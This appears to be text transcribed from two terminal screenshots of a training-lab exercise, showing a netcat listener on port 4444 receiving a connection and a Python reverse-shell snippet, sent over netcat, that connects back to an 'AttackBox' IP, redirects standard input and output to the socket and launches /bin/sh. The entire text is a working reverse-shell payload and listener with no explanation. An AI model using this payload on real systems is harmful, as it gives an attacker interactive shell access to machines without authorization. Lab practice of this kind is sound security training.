 root@ip-10-10-0-81: ~
File Edit View Search Terminal Help
root@ip-10-10-0-81:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.34.172 48588
root@ip-10-10-0-81: ~
File Edit View Search Terminal Help
root@ip-10-10-0-81:~# nc 10.10.34.172 8000
import socket,os
s=socket.socket()
s.connect(("10.10.0.81",4444))  # AttackBox IP
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.system("/bin/sh")